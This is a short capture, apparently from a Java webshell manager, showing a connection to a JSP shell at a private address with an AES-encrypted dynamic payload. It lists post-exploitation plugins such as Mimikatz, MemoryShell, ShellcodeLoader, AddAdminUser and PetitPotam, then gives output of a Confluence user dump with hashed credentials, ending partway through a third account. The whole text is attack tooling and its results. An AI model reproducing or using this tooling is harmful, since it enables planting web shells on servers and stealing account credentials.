 Url:http://192.168.102.192:8090/test.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam
PostConfluence MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
MakeToken AddAdminUser UpdatePassword EnumAllUser EnumMailServers EnumAllSpace EnumHibernateConfig SearchPage
user: abcd
fullName: abcd
email: abcd@qq.com
isEncryptedCredential:true credential: {PKCS5S2}rtKuid2ZiyKBGs940o37QEdYDJEKS/L4LlVk9M/1biHmA/FlK301XjkEXJpcXBOJ
phone: null
im: null
position: null
department: null
location: null
currentFailedLoginCount: 0
totalFailedLoginCount: 0
lastFailedLoginDate: null
lastSuccessfulLoginDate: 2022-06-09 18:15:49
directoryId: 294913
isActive: true
groups: [confluence-users]
user: admin
fullName: admin
email: admin@qq.com
isEncryptedCredential:true credential: {PKCS5S2}zm7hkfrz8m77TUnn5jHXV8zVSGrEdY6tnRWSeqVhMGChK8y3j90q4mQQm5Rshr0L
phone: null
im: null
position: null
department: null
location: null
currentFailedLoginCount: 0
totalFailedLoginCount: 19
lastFailedLoginDate: 2022-06-09 18:40:06
lastSuccessfulLoginDate: 2022-06-09 19:04:19
directoryId: 294913
isActive: true
groups: [confluence-administrators, confluence-users]
user: admin888
fullName: admin888